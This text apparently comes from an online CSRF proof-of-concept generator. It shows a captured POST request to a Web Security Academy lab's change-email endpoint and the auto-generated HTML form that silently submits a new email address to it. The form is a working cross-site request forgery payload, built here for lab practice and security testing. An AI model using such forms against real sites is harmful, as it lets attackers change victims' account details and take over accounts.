 CSRF PoC Generator Online to save your time..
REQUEST
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0ae700d403442cd8c0ca028400140041.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ae700d403442cd8c0ca028400140041.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
email=test3%40mail.com
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://0ae700d403442cd8c0ca028400140041.web-security-
academy.net/my-account/change-email">
<input type="hidden" name="email" value="test4%40mail.com"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML